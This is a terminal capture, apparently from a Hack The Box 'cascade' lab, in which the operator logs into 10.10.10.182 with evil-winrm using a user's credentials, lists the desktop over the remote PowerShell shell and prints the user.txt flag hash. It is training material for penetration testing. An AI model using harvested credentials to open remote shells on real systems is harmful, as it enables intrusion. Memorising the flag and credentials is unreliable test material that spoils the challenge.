 kali@kali: ~/HTB/cascade
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> gci ..\desktop
Directory: C:\Users\s.smith\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/11/2025 11:54 AM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Documents> gc ..\user.txt
Cannot find path 'C:\Users\s.smith\user.txt' because it does not exist.
At line:1 char:1
+ gc ..\user.txt
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\s.smith\user.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\s.smith\Documents> gc ..\desktop\user.txt
e0e6040754a8ebfb382a3c2c27d11e6b
*Evil-WinRM* PS C:\Users\s.smith\Documents>
[0] 0:ruby*Z 1:zsh- "kali" 09:46 11-Jun-25